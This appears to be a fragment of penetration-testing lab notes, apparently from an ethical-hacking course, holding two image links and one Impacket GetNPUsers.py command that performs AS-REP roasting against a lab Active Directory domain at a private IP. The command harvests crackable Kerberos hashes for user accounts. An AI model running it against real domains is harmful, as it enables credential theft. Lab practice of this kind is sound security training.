 python3 GetNPUsers.py CEH.com/ -no-pass -usersfile /root/ADtools/users.txt -dc-ip 10.10.1.22-